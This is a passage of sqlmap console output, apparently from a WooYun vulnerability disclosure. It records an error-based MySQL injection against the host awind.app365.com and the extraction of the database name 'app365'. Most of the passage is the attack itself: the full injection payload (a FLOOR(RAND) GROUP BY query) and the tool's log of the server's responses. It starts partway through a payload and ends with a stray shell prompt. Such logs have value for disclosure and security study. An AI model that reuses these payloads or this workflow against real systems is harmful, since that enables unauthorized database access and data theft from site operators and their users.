 E:\Websec\尖刀渗透工具包\tools\注入工具\SqlMap免Python环境绿色版\Run.exe
TER_SETS GROUP BY x)a)
---
[09:50:00] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, JSP
back-end DBMS: MySQL 5.0
[09:50:00] [INFO] fetching current database
[09:50:00] [PAYLOAD] 1' AND (SELECT 3429 FROM(SELECT COUNT(*),CONCAT(0x3a6d696b3
a,(MID((IFNULL(CAST(DATABASE() AS CHAR),0x20)),1,50)),0x3a6b70623a,FLOOR(RAND(0)
*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'Rmcc'='Rmcc
[09:50:00] [DEBUG] got HTTP error code: 500 (Internal Server Error)
[09:50:00] [INFO] retrieved: app365
[09:50:00] [DEBUG] performed 1 queries in 0 seconds
current database:    'app365'
[09:50:00] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 7 times
[09:50:00] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[09:50:00] [INFO] fetched data logged to text files under 'E:\Websec\???~1\tools
\????\SQLMAP~3\Bin\output\awind.app365.com'
[*] shutting down at 09:50:00
www.wooyun.org
[root@Hacker~]# Sqlmap